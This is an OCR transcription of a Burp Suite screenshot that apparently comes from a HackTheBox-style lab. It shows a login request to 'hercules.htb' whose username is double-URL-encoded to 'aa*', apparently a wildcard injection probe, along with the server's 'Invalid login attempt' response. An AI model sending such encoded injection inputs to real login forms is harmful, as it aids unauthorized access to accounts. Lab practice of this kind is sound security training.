 Request
Pretty
Raw
Hex
\n
1 POST /Login HTTP/2
2 Host: hercules.htb
3 Cookie: __RequestVerificationToken=
7fezjcr_Mk22sARLQYFKxCHI5oNRRT5bpjBGHtQvCiMDcI5peltg
1_PVmQR3sZbJHyxDmPDzWPgu91YdbZVwfu28Fud_U28TWhrXw8LK
D7U1
4 Content-Length: 220
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="139", "Not;A=Brand";v="99"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Accept-Language: en-US,en;q=0.9
10 Origin: https://hercules.htb
11 Content-Type: application/x-www-form-urlencoded
12 Upgrade-Insecure-Requests: 1
13 User-Agent: Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/139.0.0.0 Safari/537.36
14 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,image/avif,image/webp,image/apng,*/*;q=0.8,applica
tion/signed-exchange;v=b3;q=0.7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer: https://hercules.htb/login
20 Accept-Encoding: gzip, deflate, br
21 Priority: u=0, i
22
23 __RequestVerificationToken=
6YZjPEsMvaa7HFOIKn4YpsqfQai7G4zrhCgN0CsTmEePAXG90PV5
yDfqzCwqGkm0ALcqtfEHBdNonin2W2XvkRC7u5Nn-x_QjUz9knKh
b0A1&Username=%25%36%31%25%36%31%25%32%61&Password=
admin&RememberMe=true&RememberMe=false
Search
0 highlights
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/2 200 OK
2 Cache-Control: private
3 Content-Type: text/html; charset=utf-8
4 Server: Microsoft-IIS/10.0
5 X-Frame-Options: SAMEORIGIN
6 Date: Tue, 21 Oct 2025 13:34:43 GMT
7 Content-Length: 3329
8
9
10
11 <link rel="stylesheet" href="/Content/css/login.css
" />
12
13
14 <div class="row">
15
16 <div class="col-md-8">
17 <section id="loginForm">
18 <form action="/Login" class="
form-horizontal" method="post" role=
"form">
<input name="
__RequestVerificationToken"
type="hidden" value="
fLDDhY_Pa-TgT3uTi5CUBa0QPeHMS9n
bRGOcfFcX8nVeN3r5F6bSu0VNA9CNzw
m7pcmpB9_yI8O2ptw2RKD1YF1U8N3wl
w4_330w-q9xe5c1" />
<a class="
go-home-click-link" href="/">
<img src="
/Content/Assets/home-icon-
small.png" alt="" />
</a>
19 <h2>
Hercules SSO
</h2>
20 <div class="
validation-summary-errors
text-danger">
<ul>
<li>
Invalid login
attempt
</li>
21 </ul>
</div>
<div class="
form-group">
22 <label class="col-md-2
control-label" for="
Username">
Username
</label>
23 <div class="col-md-10">
24 <input class="
Search
0 highlights
Inspector
Selection
27 (0x1b)
Selected text
%25%36%31%25%36%31%25%32%61
Decoded from: URL encoding
%61%61%2a
Decoded from: URL encoding
aa*
Cancel
Apply changes
Request attributes 2
Request query parameters 0
Request body parameters 5
Request cookies 1
Request headers 23
Response headers 6
Done
3,526 bytes | 530